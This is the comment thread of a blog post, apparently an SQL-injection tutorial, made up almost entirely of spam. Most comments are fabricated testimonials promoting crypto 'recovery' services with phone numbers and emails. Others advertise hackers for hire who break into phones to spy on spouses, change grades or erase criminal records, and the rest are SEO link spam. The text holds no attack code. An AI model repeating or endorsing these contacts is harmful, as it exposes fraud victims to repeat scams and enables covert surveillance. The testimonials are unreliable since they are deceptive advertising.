ReplyDeleteDespite some difficult days, I observed encouraging returns. Small things like getting cookies from the office kitchen still brought me joy. Life was moving forward, and my investments seemed to be paying off. I had started adding more money to an online platform, eager to optimize my gains. Who wouldn’t want to maximize returns when things were going so well? The platform had appeared legitimate at first, and I was excited about the steady progress my account was showing. But then, everything suddenly vanished. One morning, I logged into my account to check on my investments, only to be greeted by a stark message: “Account temporarily unavailable.” I refreshed the page, tried a different browser, and even attempted to log in from my phone all to no avail. My heart sank as I realized that the funds I had worked hard to grow seemed to have disappeared. After several failed attempts to contact customer service, I eventually received a vague email from the online platform. The message instructed me to stop interacting with the platform and suggested that I attempt a bank reversal for any deposits made. However, by this point, too much time had passed, and the window for initiating a reversal had long since closed. I felt trapped. The money I had invested seemed inaccessible, and the promise of returns that once felt so certain was now nothing more than a distant memory. Desperate for answers, I reported the situation to the Federal Trade Commission (FTC), hoping that their intervention might shed some light on what had happened and bring accountability to the platform. I also began sharing my experience on online forums and social media, hoping to raise awareness and prevent others from falling into the same trap. Still, I knew that waiting for a regulatory response could take time, and I wasn’t ready to give up on recovering my funds. In my frustration, I sought out a professional service called GRAYWARE TECH SERVICES . Known for their expertise in recovering funds from online platforms with questionable practices, they offered a more hands-on approach. I reached out to them, hoping they could help expedite the process of retrieving my blocked payout requests. The process with GRAYWARE TECH SERVICES was slow, each step unfolding like a puzzle with more questions than answers. Communication from their team was sparse, and the uncertainty began to take a toll on my patience. Yet, I couldn’t give up. The professionals at GRAYWARE TECH SERVICES assured me they were doing everything they could, and their experience gave me hope that my case could be resolved. After weeks of waiting, my persistence paid off. GRAYWARE TECH SERVICES successfully helped me recover my money. Their expertise and determination turned a seemingly hopeless situation around. I finally saw the funds I thought were lost returned to my account, which was an incredible relief. Reflecting on this experience, I’ve learned several valuable lessons. The most important is the necessity of caution when dealing with online platforms. While the potential for high returns is tempting, it’s crucial to ensure that any platform you trust with your money is reputable. My decision to invest without enough research or due diligence is a mistake I will never repeat. I also learned the importance of acting quickly time is often the enemy when dealing with financial platforms, especially those with questionable practices. Though my journey is still ongoing, this experience has made me more resilient. I will continue to approach future investments with greater caution, vigilance, and a commitment to understanding the risks involved. And I’ll always be grateful to GRAYWARE TECH SERVICES for helping me recover what I thought was lost for good. You can reach them on web at ( https://graywaretechservices.com/ ) also on Mail: (contact@graywaretechservices.com)
ReplyDeleteIntegrated Trade Services streamline global commerce by offering end-to-end solutions in logistics, customs clearance, supply chain management, and trade compliance. These services help businesses navigate complex international regulations, optimize transportation routes, and ensure smooth cross-border transactions. By leveraging technology and industry expertise, Integrated Trade Services enhance efficiency, reduce costs, and mitigate risks associated with global trade.
ReplyDeleteFrom freight forwarding to tariff classification and duty optimization, these solutions provide a seamless experience for importers and exporters. With a focus on compliance and operational excellence, businesses can expand into new markets with confidence and efficiency, ensuring a competitive edge in global trade.
If you’ve been scammed by a fraudulent crypto trading platform and are looking to recover your lost funds, I highly recommend reaching out to GRAYWARE TECH SERVICES . They are a professional crypto recovery service that helped me recover nearly $80,000 after I was scammed by a platform called Effortsity.com.Here’s how it happened: I was introduced to Effortsity by a Telegram channel called “Pip Investments.” The platform promised to trade cryptocurrency on behalf of users, claiming that it would handle everything for you. However, one crucial detail stood out: Effortsity stated that its trades would not be visible to customers. This was a red flag, but I ignored it, thinking the platform was trustworthy.I decided to give it a try and deposited about $1,000 worth of crypto into one of their “investment pools.” At first, the platform seemed to be working well. Effortsity showed me a growing account balance, and I was encouraged to deposit more funds. As I continued to add more money, I ended up investing a total of around $79,200. Effortsity claimed that more deposits were necessary to execute trades and ensure success.Things seemed promising at first.My account balance appeared to grow, and I thought I was on track to make a profit. But soon, I realized I couldn’t withdraw any of my funds. When I tried to contact Effortsity’s support team, I received no response. Days turned into weeks, and the website completely disappeared. I was left with nothing but a significant financial loss and no way to recover my funds.That’s when I turned to GRAYWARE TECH SERVICES . They specialize in helping victims of crypto scams and fraudulent platforms like Effortsity. After working with their professional team, I was able to recover nearly $80,000 of the funds I had lost.If you’ve been scammed or find yourself in a similar situation, don’t give up hope.Contacting a legitimate recovery service like GRAYWARE TECH SERVICES can help you get back what’s rightfully yours.They have the expertise and resources to trace and recover lost crypto assets, even if the platform you trusted has disappeared. Don’t let a scam define your financial future seek professional help and take action.You can reach them on web at ( https://graywaretechservices.com/ ) also on Mail: (contact@graywaretechservices.com)
ReplyDeleteThe site provides step-by-step guides on topics such as Wi-Fi hacking, website exploitation, and system penetration testing. For beginners, it offers a structured learning path, starting with easier tutorials and progressing to more advanced topics. Additionally, the platform shares insights on bypassing security measures and understanding vulnerabilities in various systems. The website is regularly updated with new content.
ReplyDeleteDC Federal Criminal Lawyer
DC Federal Criminal Defense Lawyer
Yesterday morning, I woke up to find that $9,300 had been drained from my savings account. To make matters worse, my bank refused to help, claiming there was ‘no struggle.’
ReplyDeleteThat’s when an expert from South pole 5EYES Recovery stepped in and helped me get my money back. At first, my bank dismissed my concerns, assuming that everything was fine. They even suggested that maybe I was still half-asleep or under the influence of something, but I knew better. I was fully aware that a scammer had stolen thousands of dollars from my account. I live in San Francisco and I have saved over $10,000 with Chime, an online banking service that manages over 10 million customers. My account was strictly for savings; I didn’t even use the card for purchases. Yesterday morning, I received a call from my bank about a series of mysterious withdrawals. The scammers had made 11 transactions in quick succession, each ranging from $450 to $900. Before I could react, they had transferred a total of $9,300 to an unknown account. I immediately reported the fraud to my bank, and while they were able to freeze my account temporarily, they ultimately ruled that there was no suspicious activity. Why? Because the hacker had no trouble accessing my account—meaning, in their eyes, it wasn’t a case of forced hacking. I admitted that at the time, many of my passwords were identical, which probably made it easier for the scammer. Still, the bank refused to take further action.
Thankfully, I had been following Sally Tan, a Singaporean woman who frequently recommends South pole 5EYES Hackers on Quora. Desperate, I contacted them immediately. One of their experts quickly called me via video chat. They asked a few crucial questions and requested any information on people who might have had access to my passwords in the past. But I was too overwhelmed to think clearly—I could barely stop crying throughout our conversation. Then, the breakthrough happened. Within just 30 minutes, the expert tracked my stolen money to a Frost Bank account belonging to a woman who had received the funds. I immediately called my bank again and reported the findings. This time, with solid evidence in hand, my bank contacted Frost Bank, which confirmed that the transaction history matched their records. My luck turned when Frost Bank froze the scammer’s account and summoned her for questioning. I don’t know what happened next, but all of my money was returned to me.
I knew that South pole 5EYES typically charges 40% for their recovery services, but in my case, they only took 20%. I gladly paid the $1,860 fee—I’d much rather lose a small fraction than the entire $9,300. A Huge Thank You to Sally Tan. This was the worst experience of my life, but thanks to her and South pole 5EYES, I didn’t lose everything. I am beyond grateful.
A Warning to Everyone:
✅ Use unique, strong passwords for all your financial accounts.
✅ Enable two-factor authentication (2FA) for added security.
✅ Monitor your transactions regularly for any suspicious activity.
✅ If fraud happens, act immediately, Banks aren’t always helpful.
✅ Hire the right expert for expert recovery assistance (southpole5eyeshackingandrecoveringcom)
I hope my story helps someone else avoid the same nightmare. The secret is act faster once you notice any form of Scam. the more you wait the more it gets hard to recover
If you have been scammed by a crypto investment group and are looking to retrieve your funds, it is important to take action as soon as possible. One option you can consider is reaching out to a reputable company like SUPERIOR HACK .
ReplyDeleteSUPERIOR HACK RECOVERY specializes in cybersecurity and digital forensics, and they may be able to help you track down and recover your scammed funds. They have experience in dealing with crypto scams and can provide you with the necessary expertise and tools to assist you in your recovery efforts they carry out all kinds of hacking such as Remote phone hack
2. Crypto Recovery, Upgrade gpa, School Grades Change,Increase credit score, Database hack, Facebook, Whatsapp hack,Remote phone Hack, Remove criminal records all kinds of hack .
contact Them via Email: ( SUPERIOR.HACK@GMAIL.COM )
W h a t s a p p : +1 4106350697
Finding reliable printer repair near me services in your area is essential for ensuring your device operates at peak performance. Many local businesses specialize in diagnosing and resolving issues, providing convenient and efficient solutions. Whether you are facing paper jams, connectivity problems, or print quality concerns, professional technicians can often address these challenges quickly.
ReplyDeleteMany repair centers offer same-day service, helping to minimize downtime and restore productivity. Additionally, choosing a nearby service allows for easier communication and follow-ups, giving you peace of mind knowing expert help is just around the corner.
BEST BITCOIN RECOVERY COMPANY |CRYPTOCURRENCY RECOVEY HIRE CYBER CONSTABLE INTELLIGENCE
ReplyDeleteOne evening on a Friday after work, I found myself in a terrifying situation. I had just finished a long week and was looking forward to unwinding over the weekend when I decided to check on my cryptocurrency holdings. To my horror, I discovered that my XRP had become trapped on a cryptocurrency exchange called Crypto change, which I later realized was operated by scammers. Crypto change had always seemed like a reliable platform, but now, under strict geopolitical restrictions, it had suddenly become impossible to access my funds. Every attempt to withdraw my XRP was blocked, and I was left helpless, with no way to recover my assets. The value of my XRP had grown to over $100,000, and the thought that it might be permanently out of my reach was overwhelming. Panic set in as I realized I had fallen victim to a fraudulent exchange, and all of my usual recovery methods seemed useless. Desperate for a solution, I reached out to Cyber Constable Intelligence, a firm known for its expertise in Cryptocurrency Recovery. I didn’t know what to expect, but I was willing to try anything at that point. From the moment I contacted them, I felt a sense of relief. The team at Cyber Constable Intelligence sprang into action immediately, understanding the severity of my situation. They knew that Crypto change wasn’t just an exchange with withdrawal issues, it was a scam designed to trap unsuspecting investors like me. However, they assured me they had the skills and experience to navigate this challenging scenario. The experts at Cyber Constable Intelligence quickly identified vulnerabilities in Crypto change's KYC (Know Your Customer) processes, weaknesses that the scammers had overlooked. They put together a detailed plan to exploit these gaps, enabling them to move my XRP to a secure wallet, bypassing the scam exchange’s restrictions. It wasn’t an easy task. The process took several weeks of careful, discreet work. The team had to balance security measures while avoiding detection from the exchange’s administrators. Throughout the recovery, I was kept informed of their progress, and their dedication was evident. In the end, their efforts paid off. My XRP, valued at $100,000, was safely moved from Crypto change to a secure wallet under my control. Thanks to the relentless effort and expertise of Cyber Constable Intelligence, I regained access to my trapped funds. The professionalism and skill they displayed in handling my case were extraordinary. I can now breathe easy, knowing my investment is safe, and I owe it all to their exceptional service and dedication.
Here's their Info below
WhatsApp: 1 252378-7611
Website info; www.cyberconstableintelligence.com
Email Info cyberconstable@coolsite.net
Telegram Info: @cyberconstable
E22B3BF103
ReplyDelete-
-
kuşadası eskort bayan
-
-
ADF08F3F1F
ReplyDelete-
-
kusadasiguide.net
-
-
Getting into my husband’s phone seemed like a dead end until I contacted zattechhacker @ gmail com. In under 7 hours, I gained full access to his phone – including deleted messages from the past 4 months. This hacker is beyond skilled and works fast! It’s discreet, reliable, and shockingly effective. If you need access without hassle, this is your go-to expert. I couldn’t be more satisfied with the results
ReplyDeleteDE3C2B579F
ReplyDeletemmorpg oyunlar pc
sms onay servisi
güvenilir mobil ödeme bozdurma forum
tiktok takipci satin alma
-
Recovering from the impact of investment fraud can feel overwhelming, but with the right support and resources, it is indeed possible to regain financial stability. My personal experience with PYRAMID HACK SOLUTION, a specialized firm that guided me through the complexities of reclaiming my losses after falling victim to a sophisticated online scam, serves as a testament to this journey. In an instant, my life savings vanished, leaving me in a state of shock and despair.When I first reached out to PYRAMID HACK SOLUTION, I was met with a compassionate and knowledgeable team that quickly alleviated my worries. PYRAMID HACK SOLUTION took the time to listen to my story and understand the intricacies of my situation. They outlined a clear and detailed action plan, which provided me with a sense of direction during a time when I felt lost. PYRAMID HACK SOLUTION’s approach was methodical; they meticulously examined every aspect of my case, leveraging their extensive industry contacts and expertise to trace the movement of my stolen funds.Throughout the recovery process, the team at PYRAMID HACK SOLUTION kept me informed and involved at every stage. This transparency was crucial, as it empowered me to make informed decisions about my recovery journey. I appreciated PYRAMID HACK SOLUTION’s willingness to explain complex concepts in a way that was easy to understand, which helped me feel more in control of the situation. They were not just working for me; they were working with me, and that collaborative spirit made a significant difference.What I valued most was PYRAMID HACK SOLUTION’s unwavering dedication and determination. The team explored every possible avenue to recover my funds, demonstrating a level of commitment that was truly inspiring. There were moments of frustration and setbacks, but PYRAMID HACK SOLUTION never wavered in their resolve. Their persistence paid off, and eventually, a significant portion of my lost money was successfully recovered.The journey was long and filled with challenges, but having PYRAMID HACK SOLUTION by my side made all the difference. Thanks to PYRAMID HACK SOLUTION’s relentless efforts, I was able to rebuild my financial foundation and regain a sense of security and control over my life. While the emotional scars of investment fraud may linger, collaborating with WhatsApp; +447401467910 Website; https://pyramidhacksolution.com PYRAMID HACK SOLUTION was instrumental in my ability to move forward and heal. Their support not only helped me recover financially but also restored my faith in the possibility of a brighter future. For anyone facing similar challenges, I highly recommend seeking the right assistance from PYRAMID HACK SOLUTION to navigate this difficult path.
ReplyDeleteB597C6E8DB
ReplyDeletemmorpg oyunlar
whatsapp sms onay
mobil ödeme bozdurma
takipçi satın alma
-
My name is Abraham Saints, I am a photographer, I have always being a disbeliever of crypto wallet recovery agents. This is because of the whopping sum of money I have lost in the process. My colleague introduced me to Santoshi Hackers Intelligence and I was able to secure all my ethereum coins I thought were lost, for the honestly i received my coins back i deceived to share testimony about team of professional hackers: Email casefile@shi-us.com Website: www.shi-us.com , office Email: santoshihacker@hotmail.com , Best in all recovery i can recommend.
ReplyDeleteHow I lost over $200.000USD in cryptocurrency thanks to this acquisition strategy; they claimed it would double my income in a matter of days, but it turned out to be a money making scam. Being unable to bear the loss, I sought help from NERD FIGHTS cyber through a coworker who had also efficiently used their service to retrieve lost BTC. I got in touch with them and sent them all the information required, and they helped me go through it, I had previously stated that I had lost everything as the new holiday season arrived. All praise goes to NERD FIGHTS cyber for keeping me out of worse trouble and making me relevant. I am very appreciative of them, and the least I can do is to spread the news about their vital mission. Contact NERD FIGHTS CYBER via email: nerdfightsback@gmail.com
ReplyDeleteGRAYWARE TECH SERVICE has emerged as the most trusted name in digital asset recovery. As cryptocurrency becomes more mainstream this year,with cyber threats growing more sophisticated, GRAYWARE TECH SERVICE stands as the ultimate solution for investors who have lost access to their Bitcoin, Ethereum, or other cryptocurrencies The experts at GRAYWARE TECH SERVICE combine cutting-edge blockchain forensics with unparalleled investigative techniques to recover what others cannot.What sets GRAYWARE TECH SERVICE apart is its proven track record of success. Whether funds were stolen through phishing scams, exchange hacks, or compromised wallets, GRAYWARE TECH SERVICE employs deep-chain analysis tools to track and retrieve lost assets. The team at GRAYWARE TECH SERVICE understands the urgency of these situations, which is why they prioritize rapid response and transparent communication throughout the entire recovery process.Clients who trust GRAYWARE TECH SERVICE benefit from a personalized recovery strategy, ensuring the highest chance of success. Unlike generic recovery services, GRAYWARE TECH SERVICE treats each case with meticulous attention, leveraging its extensive network and proprietary technology to maximize results. In 2025, GRAYWARE TECH SERVICE has successfully reclaimed millions in lost cryptocurrency, reinforcing its reputation as the number one choice for investors worldwide.The demand for GRAYWARE TECH SERVICE’s services has skyrocketed this year, thanks to its unmatched success rate and commitment to client satisfaction. From individual traders to institutional investors, GRAYWARE TECH SERVICE has become synonymous with reliability and efficiency in the crypto recovery space.For anyone facing the challenge of lost or stolen digital assets, V remains the only name you need to know. With its 2025 breakthroughs in blockchain investigation and asset recovery, GRAYWARE TECH SERVICE continues to set the industry standard, turning loss into triumph for clients across the globe. Trust GRAYWARE TECH SERVICE because when crypto goes missing, they’re the experts who bring it back.You can reach them on whatsapp+18582759508 web at ( https://graywaretechservice.com/ ) also on Mail: (contact@graywaretechservice.com
ReplyDeleteHacking Websites Using SQL Injection Manually provides a technical overview of how vulnerabilities are exploited—but it also underscores the importance of web security. While informative from an educational perspective, such content should be used responsibly to promote ethical hacking and safeguard against cyber threats, not encourage illegal activity.
ReplyDeleteDafa Bet
693E2E8183
ReplyDeletekiralık hacker
kiralık hacker arıyorum
kiralık hacker
hacker arıyorum
kiralık hacker
5279E61904
ReplyDeletekiralık hacker
kiralık hacker arıyorum
kiralık hacker
hacker arıyorum
kiralık hacker
Digital fraud targeting artists Review through Passcode Cyber Recovery
ReplyDeleteAs a musician residing in Brooklyn New York I have always been eager to expand my audience and amplify my music beyond the local circuit. When I received an email from a streaming platform offering to feature my songs in exchange for a modest onboarding fee paid in USDT it struck me as a promising and legitimate opportunity. The platform showcased a sleek artist dashboard, comprehensive analytics tools and detailed royalty statements that appeared authentic. For an independent artist striving for recognition it felt like the breakthrough I had been seeking. Despite initial reservations the professional presentation and array of artist resources persuaded me to take the plunge. I transferred $200,000 in USDT considering it an investment in my burgeoning career. I rationalized that this was simply the cost of exposure. However after two weeks of radio silence, no updates , no correspondence the platform abruptly vanished. The dashboard was offline, emails went unanswered and my funds had disappeared without a trace. Devastated and disillusioned I felt as if the universe was urging me to abandon my musical aspirations. Music has always been my passion yet this betrayal left me questioning everything. I was on the verge of giving up when my brother recommended Passcode Cyber Recovery, a firm specializing in assisting victims of digital scams. From the moment I contacted them, the Passcode Cyber Recovery team demonstrated exceptional expertise. They promptly launched a thorough investigation into the fraudulent streaming platform. Passcode Cyber Recovery uncovered that the platform was merely one among several interconnected fraudulent sites all linked to the same developer wallet. This was no isolated incident, it was a sophisticated orchestrated scam targeting hopeful musicians like myself. Throughout the investigation Passcode Cyber Recovery kept me informed providing detailed updates and explaining the complex process in terms I could understand. Armed with this irrefutable evidence gathered by Passcode Cyber Recovery they facilitated legal proceedings and liaise directly with Tether to trace and recover the stolen assets. The process was complex and painstaking but Passcode Cyber Recovery’s persistence and expertise made all the difference. Within weeks I was reimbursed $174,400 in USDT. This partial restitution was far more than a financial recovery; it was a beacon of hope reigniting my faith not only in the music industry but also in resilience and the power of support networks like Passcode Cyber Recovery. Their assistance turned what seemed like a devastating loss into a new beginning and I am deeply grateful for their services in helping scammed victims of digital fraud.
PASSCODE CYBER RECOVERY
WhatsApp: +1(647)399-4074
Email: passcodecyber@adexec.com
support@passcodecyberrecovery.com
Hacking websites using SQL injection—even when framed as educational—can involve promoting or enabling unauthorized access, which is illegal and unethical.
ReplyDeletepersonal injury lawyer virginia beach
One morning I received an email that appeared to be from my cryptocurrency exchange OKX. The subject line blared Suspicious activity detected on my account and urged me to log in immediately via a link. The email looked flawless with polished logos, precise formatting and even the sender's address seemed authentic. My Pulse spiked and without hesitation I Clicked the link. The webpage that opened was indistinguishable from OKX's homepage. Convinced it was genuine I entered my username and password. Within Moments a cold dread engulfed me. My account had been emptied. $12,500 in Bitcoin had disappeared. Panicked I called OKX hoping for a reversal. The representative's calm words were devastating. Cryptocurrency transfers are irreversible. Helplessness consumed me. Determined not to Surrender I discovered GRAYWARE TECH SERVICE. From the first call GRAYWARE TECH SERVICE's professionalism and precision were evident. They meticulously examined my case tracing the Stolen Bitcoin through a complex web of blockchain transactions. GRAYWARE TECH SERVICE quickly identified the destination wallets where my funds had been funneled and mapped each move the hackers had made. Their step-by-step updates transformed my fear into cautious optimism. GRAYWARE TECH SERVICE acted with extraordinary alacrity. They Coordinated with multiple Exchanges along the path of the Stolen funds orchestrating strategic moves to freeze the assets in the hackers' wallets before the Bitcoin could vanish permanently. GRAYWARE TECH SERVICE's Tireless vigilance and expert guidance were evident at every stage and their updates kept me informed, reassured and hopeful. After two intense weeks GRAYWARE TECH SERVICE delivered the breakthrough. My full $12,500 had been recovered and securely returned to my OKX account. The relief and exhilaration were overwhelming. What began as a terrifying ordeal had been transformed into a triumphant success all thanks to GRAYWARE TECH SERVICE's Relentless determination, expertise and precision. The journey of my Bitcoin from the hackers' wallets back to mine was orchestrated entirely by GRAYWARE TECH SERVICE. Every traced transaction, every frozen wallet, every calculated move was their work. In the end GRAYWARE TECH SERVICE did not just Recover my funds. They restored my sense of security and confidence in the digital world. You can reach them on whatsapp+18582759508 web at ( https://graywaretechservice.com/ ) also on Mail: (contact@graywaretechservice.com
ReplyDelete"Hacking Websites Using SQL Injection Manually" provides a hands-on guide to exploiting SQL vulnerabilities to access backend data. While informative, it emphasizes the importance of ethical hacking practices. The manual approach explains SQL injection basics and potential impacts, making it valuable for cybersecurity students and professionals to understand web application security.
ReplyDeleteArc fault Breakers buyers in Alaska
ReplyDelete21 BTC Recovered to My Trust Wallet Today with Century Web Recovery
After what felt like a nightmare of losing 21 BTC due to a scam, today marks the triumphant moment when those funds were fully recovered and transferred back into my Trust Wallet—all thanks to Century Web Recovery. When my wallet was hacked, and my cryptocurrency was stolen, I feared that my substantial investment was lost forever. However, Century Web Recovery provided a lifeline that restored not just my funds, but my peace of mind.
The recovery process started with a thorough assessment of my case. After I explained how my wallet had been compromised, Century Web Recovery team immediately got to work. They used advanced blockchain tracking technologies to follow the trail of my stolen Bitcoin through various exchanges and accounts. This level of expertise in tracing complex digital footprints was crucial in pinpointing the exact location of the stolen assets.
Century Web Recovery also leveraged partnerships with key exchanges and used legal methods to freeze and retrieve the stolen BTC. Once they confirmed that the assets were recoverable, they worked swiftly to reroute the 21 BTC back to my Trust Wallet. Throughout the entire ordeal, their communication was excellent, keeping me updated on the progress every step of the way.
Thanks to Century Web Recovery, my 21 BTC is now safely back in my possession, and I couldn’t be more relieved. Their professionalism and effectiveness make them the go-to experts for anyone dealing with lost, stolen, or hacked cryptocurrency. You can reach at to them via ( century@cyberservices.com ) WhatsApp: +18288143630 Telegram: @centurywebrecovery
I just recovered my lost funds, wow I can’t explain how existed I am right now. It happened last year, I invested $75k with Bitcoin Bonus. First it was going well on till i tried making a withdraw, I wasn’t able to withdraw from my own wallet but I can see how fast my profit is growing everyday, it really surprised me. All my plans was to use they money and profits to get a new car for Christmas. >>SMITHWHITEHACKSERVICE@GMAIL COM was my savior last month. I saw affordable reviews how he helped people to recover their lost funds and also gives business loans. True him, I was able to get all my lost funds from those scammers. I must confess that this company is highly recommended. To get in contact with them you can >> Whatsapp +1 559 508 2403
ReplyDeleteOR
SMITHWHITEHACKSERVICE@GMAIL COM
Let me introduce you into a world of free stress where you can get your bad credit score fixed, recover stolen bitcoin, lost crypto, clear criminal records (database) ,you can also spy on your cheating spouse and so on all you have to do is contact hackerspytech @gmail com and they will solve all your hacking problems leaving you stress free you mind you i got them to spy on my cheating spouse and they did a good job where i could access his phone remotely without her noticing you can do the same too just follow the process. His services are the best i have seen. TOP NOTCH!!! please he's highly recommended
ReplyDeleteI was cleaning my boyfriend’s room yesterday after I got back from a trip so I decided to tidy the room and I found a female under wear under the bed which was not mine, I didn’t ask him about it till I was sure of breaking into his phone remotely, I was referred to jeajamhacker@gmail.com as the best hacker and indeed I got the best services. I was able to go through my boyfriend’s phone remotely, from his WhatsApp, text messages, Instagram, and snap chat. Going through his snap chat alone showed me how much I have been dating a chronic cheat. Thank you so much jeajamhacker@gmail.com
ReplyDeleteSrisLawyer provides trusted immigration lawyer virginia beach to help with visas, green cards, citizenship, and deportation defense. Get professional guidance to navigate U.S. immigration laws smoothly and confidently.
ReplyDeleteUnderstanding virginia speeding ticket cost is important when dealing with traffic charges. Our firm provides details on procedures, potential outcomes, and available steps. Call today to learn how we can assist with your case and help you move forward with clarity.
ReplyDeleteREVIEW YOUR STOLEN CRYPTOCURRENCY TO>DIGITAL TECH GUARD RECOVERY
ReplyDeleteIn 2022, I was unfortunately scammed by a fake cryptocurrency investment platform that promised huge returns. I invested my hard-earned money, trusting their convincing website and so-called “financial advisors.” After a few weeks, my account was locked, and all communication stopped — that’s when I realized I had been scammed. I felt hopeless and frustrated, believing there was no way to recover my lost funds. However, one day, I came across a company called Digital Tech Guard Recovery. After doing some research and speaking with their team, I decided to give them a chance. Their professionals were transparent, understanding, and highly skilled in digital asset recovery. They guided me through every step of the process, keeping me updated and reassured. To my surprise and relief, they successfully helped me recover a large portion of my lost crypto funds. I am incredibly grateful for their honesty, efficiency, and dedication. Digital Tech Guard Recovery truly gave me hope again.
WhatsApp: +1 (443) 859 - 2886
Telegram: +1 (209) 283 - 8915
I WAS SCAMMED OF $745,000 WORTH OF BITCOIN ALL THANKS TO SMITH WHITE HACK SERVICE
ReplyDeleteI'M Maria Da penha was scammed of $745,000 worth of bitcoins with a scam forest investment unknowingly then, I didn’t know what to do.. I felt like committing suicide, but I fortunately for me I had a good start again after my friend introduced me to smith white hack service who helped me recovered all my stolen funds and profit that where held form me, by those bastard scammers, in just few days of working with him, if you feel scammed with fake forex company you don’t need to be worried, you can Text Him Via his Email smithwhitehackservice@gmail com or WhatsApp +1 (559) 508-2403). And he will recover your stolen coins back in your wallet account in full...he has all it takes and his a very straight forward person.
RECLAIM YOUR LOSSES CRYPTOCURRENCY REVIEWS/ DIGITAL TECH GUARD RECOVERY
ReplyDeleteA few months ago, my crypto wallet was hacked, and I lost nearly all my digital assets to scammers. It was one of the most devastating experiences I’ve ever faced — years of savings gone in minutes. I felt completely helpless until I came across Digital Tech Guard Recovery. From the very first contact, their team was professional, understanding, and confident they could help. They guided me through every step of the process, using advanced tracking tools and blockchain analytics to trace the stolen funds. Within a short period, they successfully recovered a significant portion of my crypto and secured my accounts to prevent future attacks. Their transparency, communication, and technical expertise were outstanding. Thanks to Digital Tech Guard Recovery, I regained not only my assets but also my peace of mind. I highly recommend them to anyone who has fallen victim to crypto scams or hacking.
WhatsApp: +14438592886
Telegram: +12092838915
I lost over $127,000 to a scam company online. I paid through bitcoins and through bank account and all of a sudden they disappeared without a reason. 2 WEEKS BACK I RECOVERED MORE THAN WHAT THEY STOLE FROM ME, all thanks to Hacker Zatt. I really will not say much but drop his contact. EMAIL- hacktechspy1@gmail com
ReplyDelete“I invested with a Crypto broker without proper research to know what I was hoarding my hard-earned money into, only to find out it was a hoax and sham. I invested over $180,000 USD estimated to be 6.3 BTC. I was unable to make any withdrawals out of my initial deposits let alone the gains he claimed I have earned even after meeting the bogus fees and charges he is always requesting. Fortunately, I got to know about SMITH WHITE HACK SERVICE Bitcoin recovery programmers through research and positive reviews on Google. After a couple of hours consulting with them, all my funds were recovered including my profits. I can’t thank these guys enough for making me not another prey to these scammers. Thank you SMITH WHITE HACK SERVICE . Consult them via:
ReplyDeletesmithwhitehackservice@gmail.com
WhatsApp +1 (559) 508 (2403)
** LEGAL CRYPTO SCAM RECOVERY AGENCY **
ReplyDeleteAs I navigated the uncharted territory of retirement, I found myself seeking ways to make my hard-earned savings last longer and, if possible, grow. Like many in my age group, I was drawn to the allure of Bitcoin, often touted as the future of financial transactions. When I stumbled upon an investment opportunity that appeared professional and trustworthy, I decided to take the plunge. Initially, everything seemed to be going smoothly. The account set up for me reflected a steady increase in profits, and to my delight, I was even able to make a small withdrawal early on. This initial success bolstered my confidence, leading me to invest more of my retirement funds into the scheme.
However, my optimism was short-lived. When I attempted to withdraw a larger amount, the situation took a devastating turn. Suddenly, I found myself locked out of my account, and my emails to the company went unanswered. It was then that the harsh reality hit me: I had fallen victim to a scam. The feeling of loss and betrayal was overwhelming, not just because of the financial impact, but because this money represented a significant portion of my lifelong savings. The emotional toll was immense, leaving me feeling foolish, embarrassed, and isolated.
Every article I read and every expert I consulted seemed to reinforce the same bleak message: once Bitcoin is lost due to a scam, it is virtually irretrievable. Faced with this daunting reality, I believed I had no choice but to accept the loss and move forward, despite the weight of my circumstances. It was a painful pill to swallow, knowing that a significant part of my retirement security had vanished into thin air.
Then, a glimmer of hope appeared on the horizon. I discovered FUNDS RETRIEVER ENGINEER, a service that specialized in retrieving lost cryptocurrencies, even in cases where all hope seemed lost. Their expertise and cutting-edge technology offered a beacon of light in the darkness, suggesting that perhaps my situation was not as hopeless as I had been led to believe. With renewed optimism, I reached out to them, eager to explore the possibility of recovering my lost funds. The journey ahead was uncertain, but one thing was clear: I was no longer alone, and there was a chance, however slim, to reclaim what I had lost.Their team of hackers jumped on the issue as quick as they could and after about 5 hours my crypto investment was back to my wallet like it never left. FUNDS RETRIEVER ENGINEER proved to me and the world that recovering scammed crypto or funds is very much possible.
You can reach FUNDS RETRIEVER ENGINEER on:
Whatsapp:+15796600817
email:support@fundsretrieverengineer.com
**HOW I RECOVERED MY SCAMMED USDT**
ReplyDeleteI was recently introduced to an investment opportunity that seemed promising, and I decided to invest in USDT. Unfortunately, I fell victim to a scam and lost my investment. The experience was devastating, and I thought I had lost my funds forever. However, I was fortunate to come across FUNDS RETRIEVER ENGINEER, a reputable firm that specializes in recovering lost or scammed cryptocurrencies. After conducting thorough research and due diligence, I reached out to FUNDS RETRIEVER ENGINEER, and they guided me through the recovery process. Their team of experts was professional, responsive, and empathetic, which made the experience less stressful. They walked me through the necessary steps, and I was impressed by their expertise and knowledge in navigating the complex world of cryptocurrency recovery. Thanks to FUNDS RETRIEVER ENGINEER, I was able to recover my scammed USDT successfully. I am extremely grateful for their assistance, and I highly recommend their services to anyone who has fallen victim to a similar scam. The recovery process was efficient, and I was kept informed throughout the entire process. FUNDS RETRIEVER ENGINEER's expertise and dedication to their clients are truly commendable, and I am thrilled to have met them. My experience with FUNDS RETRIEVER ENGINEER has been a positive one, and I appreciate the effort they put into recovering my lost funds. I hope that my story will serve as a warning to others to be cautious when investing in cryptocurrencies and to do their research before making any investment decisions. However, if you do find yourself in a situation like mine, I highly recommend reaching out to FUNDS RETRIEVER ENGINEER for assistance. They are a trusted and reliable partner in the recovery of lost or scammed cryptocurrencies, and I am happy to have met them.You can reach FUNDS RETRIEVER ENGINEER on:
Whatsapp:+15796600817
email:support@fundsretrieverengineer.com
Hi everyone the importance of double-checking cannot be stressed enough. In this fast-paced digital world, it's easy to get caught up in the excitement and rush through transactions without giving them proper attention. But let this be a reminder to us all: slow down, take a breath, and be diligent. The whole ordeal was undeniably stressful, but it taught me a valuable lesson about resilience and the power of perseverance. It also reminded me of the importance of the human touch in the digital world. Whether it's scrutinizing wallet addresses, verifying transaction details, or choosing secure payment platforms, a little extra effort can save you from falling into the same pitfalls. And let's face it, who wants to spend weeks trying to retrieve their hard-earned money? So, my friends, learn from my mishap, laugh at my misfortune, and take the necessary precautions to ensure smooth sailing in your financial endeavors. I found myself in a state of disbelief and panic after realizing I had sent a staggering $125,000 to the wrong wallet but the kindness and support I received from SMITH WHITE HACK SERVICE team were heartwarming. I will forever be grateful for those who helped me navigate through this frustrating experience. It's amazing how a difficult situation can bring out the best in people. It was a moment of pure relief and gratitude. My money was back where it belonged, and I couldn't be happier. Thank you SMITHWHITEHACKSERVICE@GMAIL COM <> WhatsApp +1 (559 508 2403)
ReplyDelete